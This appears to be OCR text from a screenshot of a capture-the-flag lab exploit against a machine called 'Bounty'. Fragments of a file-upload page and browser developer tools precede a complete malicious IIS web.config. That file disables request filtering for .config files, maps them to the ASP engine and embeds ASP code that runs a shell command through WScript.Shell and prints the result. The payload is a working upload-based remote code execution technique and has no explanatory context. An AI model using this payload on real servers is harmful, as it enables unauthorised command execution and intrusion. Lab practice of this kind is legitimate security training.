 192.168.1.15
10.10.14.14
10.10.10.93 - Bounty
110,9
FastT
Secure
KSEC
RCE b
10.10.10.93/transfer.asp
Import bookmarks...
Hacking Playground
Browse...
No file selected.
Upload
File uploaded successfully.
10.10.10.93/UploadedFiles/we
10.10.10.93/UploadedFil
Import bookmarks...
Hacking Playground
Inspector
Console
Debugger
Search HTML
<pre></pre>
? :(
</body>
</html>
html › body
Filter Styles
:hov .cls
Layout
Computed
Changes
Flexbox
> cat web.config | tail -n 27
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" m
odules="IsapiModule" scriptProcessor="%windir%\system32\in
etsrv\asp.dll" resourceType="Unspecified" requireAccess="W
rite" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
<!--
<% Response.write("-"&"->")
Response.write("<pre>")
Set wShell1 = CreateObject("WScript.Shell")
Set cmd1 = wShell1.Exec("whoami")
output1 = cmd1.StdOut.Readall()
set cmd1 = nothing: Set wShell1 = nothing
Response.write(output1)
Response.write("</pre><!-"&"-") %>